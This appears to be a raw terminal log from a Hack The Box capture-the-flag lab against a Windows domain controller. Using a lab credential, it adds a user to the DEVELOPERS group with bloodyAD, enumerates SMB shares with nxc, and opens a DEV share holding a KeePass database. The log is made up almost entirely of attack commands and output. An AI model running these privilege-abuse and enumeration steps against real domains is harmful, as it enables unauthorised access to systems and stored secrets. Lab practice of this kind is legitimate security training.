 cceptSecurityContext error, data 52e, v4f7c\x00'"
~/hack-the-box/machines/lab/puppy-medium ➤ bloodyAD --host "10.10.11.70" -d "puppy.htb" -u "levi.james" -p 'KingofAkron2025!' add groupMember 'CN=DEVEL
OPERS,DC=PUPPY,DC=HTB' "levi.james"
[+] levi.james added to CN=DEVELOPERS,DC=PUPPY,DC=HTB
~/hack-the-box/machines/lab/puppy-medium ➤ nxc smb 10.10.11.70 -u 'levi.james' -p 'KingofAkron2025!' --shares git:master*
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\levi.james:KingofAkron2025!
SMB 10.10.11.70 445 DC [*] Enumerated shares
SMB 10.10.11.70 445 DC Share Permissions Remark
SMB 10.10.11.70 445 DC ----- ----------- ------
SMB 10.10.11.70 445 DC ADMIN$ Remote Admin
SMB 10.10.11.70 445 DC C$ Default share
SMB 10.10.11.70 445 DC DEV READ DEV-SHARE for PUPPY-DEVS
SMB 10.10.11.70 445 DC IPC$ READ Remote IPC
SMB 10.10.11.70 445 DC NETLOGON READ Logon server share
SMB 10.10.11.70 445 DC SYSVOL READ Logon server share
~/hack-the-box/machines/lab/puppy-medium ➤ smbclient //10.10.11.70/DEV -U levi.james git:master*
Password for [WORKGROUP\levi.james]:
session setup failed: NT_STATUS_LOGON_FAILURE
~/hack-the-box/machines/lab/puppy-medium ➤ smbclient //10.10.11.70/DEV -U levi.james git:master*
Password for [WORKGROUP\levi.james]:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sun Mar 23 08:07:57 2025
.. D 0 Sat Mar 8 17:52:57 2025
KeePassXC-2.7.9-Win64.msi A 34394112 Sun Mar 23 08:09:12 2025
Projects D 0 Sat Mar 8 17:53:36 2025
recovery.kdbx A 2677 Wed Mar 12 03:25:46 2025
5080575 blocks of size 4096. 1626201 blocks available
smb: \>